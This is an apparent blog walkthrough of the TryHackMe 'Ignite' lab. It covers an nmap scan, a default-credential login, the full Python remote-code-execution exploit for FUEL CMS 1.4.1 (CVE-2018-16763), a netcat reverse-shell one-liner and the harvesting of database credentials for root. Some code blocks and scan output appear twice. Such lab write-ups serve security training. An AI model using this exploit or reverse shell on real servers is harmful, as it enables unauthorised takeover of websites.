TryHackMe: Ignite Detailed Walkthrough | 2022
TryHackMe: Ignite Detailed Walkthrough | 2022
Introduction:-
Task 1: Root it
1) Nmap Scan
First, we will be performing a Nmap Scan against the machine to get the initial information about the machine.
$ nmap -sC -sV -oN Nmap.txt 10.10.125.156
# Nmap 7.92 scan initiated Fri Jul 1 23:03:20 2022 as: nmap -sC -sV -oN Nmap.txt 10.10.125.156
Nmap scan report for 10.10.125.156
Host is up (0.24s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-title: Welcome to FUEL CMS
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 1 23:04:18 2022 -- 1 IP address (1 host up) scanned in 58.32 seconds
Nmap scan report for 10.10.125.156
Host is up (0.24s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-title: Welcome to FUEL CMS
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 1 23:04:18 2022 -- 1 IP address (1 host up) scanned in 58.32 seconds
Like the above we can see that port 80 is open we can visit the website then.
As we land on the Fuel CMS basic page, we found nothing interesting here, so I tried going to the /robots.txt as mentioned in the Nmap Scan also there are some entries in the /robots.txt.
2) Robots.txt
It also shows what our Nmap Scan did, it has a disallowed entry of the /fuel/ so we directly headed over to the directory.
There we found a login page we can try to use some default credentials. Like admin: admin and boom!! got in, but didn't get much of the information there.
Then I realized that it's a vulnerable content management system, then I search for it on SearchSploit.
3) Search Sploit
On looking for the thing on Searchsploit we found out it's a vulnerable version.
$ searchsploit fuel
We found out that this is vulnerable to Remote Code Execution.
To get this exploit to work I just got it in my Current Working Directory
$ searchsploit -m linux/webapps/47138.py
4) Exploit
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881" # CHANGE THIS
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881" # CHANGE THIS
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
This is what the exploit looks like we just have to change the IP address and we are good to go.
5) Attacking
You can use the above to exploit the machine but you will need burp suite to handle the proxy, so I will be using:-
import requests
import urllib
URL = "http://10.10.125.156/"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = input('cmd:')
url = URL+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
r = requests.get(url)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print(r.text[0:dup])
import urllib
URL = "http://10.10.125.156/"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = input('cmd:')
url = URL+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
r = requests.get(url)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print(r.text[0:dup])
As this doesn't need anything related to the burp suite & gonna be easy for demonstration purposes.
But you have to use this with python2.
python2 file_name

As this is a remote code execution vulnerability we can use a reverse shell to gain proper access, on the machine.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc Your_IP 1234 >/tmp/f
But before putting the reverse shell use NC listener.
$ nc -lnvp 1234
As running this we got our reverse shell. Now we have the initial foothold on the system we can do the stuff we are going to do.
7) Stable Shell
This is not mandatory but, if you want a good-looking shell you can do this with me.
python -c 'import pty; pty.spawn("/bin/bash")'
by using this command you now have the stable bash shell.
8) User Flag
After looking around we found the flag in the www-data home directory.
9) Privilege Escalation
Now as we got the user flag we can now move on to find the root flag, after digging around for some time I saw finally found the root flag, you can also use any automatic script for the enumeration.
cat /var/www/html/fuel/application/config/database.php
Now we just changed the user to root and got the password.
Conclusion:-
- We first did the Nmap scan to find the open ports that we can exploit.
- We then checked the /robots.txt file
- We then found that it's a vulnerable CSM
- Got the exploit for the vulnerable CSM
- Exploited the machine & got the flag
- Did Privilege escalation and got the root flag.